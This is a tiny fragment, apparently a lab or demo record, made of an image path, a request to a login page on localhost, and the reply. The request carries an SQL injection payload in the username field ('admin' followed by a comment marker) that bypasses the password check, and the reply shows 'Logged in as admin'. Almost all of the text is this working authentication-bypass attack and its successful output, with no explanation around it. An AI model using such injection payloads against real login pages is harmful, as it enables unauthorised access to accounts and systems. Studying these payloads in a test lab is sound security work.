 http://127.0.0.1:5000/login?user=admin%27--&pass=anything
Logged in as admin